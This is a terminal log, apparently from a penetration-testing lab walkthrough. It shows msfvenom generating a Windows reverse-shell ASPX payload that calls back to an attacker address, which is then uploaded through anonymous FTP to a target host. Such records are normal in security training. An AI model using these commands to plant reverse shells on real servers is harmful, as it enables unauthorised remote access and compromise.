 ┌──(root㉿kali)-[~]
└─# msfvenom -p windows/shell_reverse_tcp -f aspx LHOST=10.10.16.8 LPORT=1337 -o dr4ks.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of aspx file: 2706 bytes
Saved as: dr4ks.aspx
┌──(root㉿kali)-[~]
└─# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put dr4ks.aspx
local: dr4ks.aspx remote: dr4ks.aspx
229 Entering Extended Passive Mode (|||49163|)
125 Data connection already open; Transfer starting.
100% |********************************************************************************************************************************************************
226 Transfer complete.
2744 bytes sent in 00:00 (4.98 KiB/s)
ftp> exit
221 Goodbye.
┌──(root㉿kali)-[~]
└─#